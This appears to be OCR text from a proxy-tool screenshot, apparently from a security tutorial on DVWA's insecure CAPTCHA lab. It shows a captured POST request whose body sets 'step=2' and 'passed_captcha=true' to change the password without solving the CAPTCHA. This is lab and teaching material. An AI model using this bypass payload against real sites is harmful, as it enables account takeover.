 3082 https://www.googleapis.com POST /oauth2/v4/token
3083 http://192.168.153.130 POST /dvwa/vulnerabilities/captcha/ 200 5647 HTML
3084 http://www.google.com GET /recaptcha/api/challenge?k=6Lde7wcU...
Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 85
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
password_new=password&password_conf=password&step=2&Change=Change&passed_captcha=true
REEBUF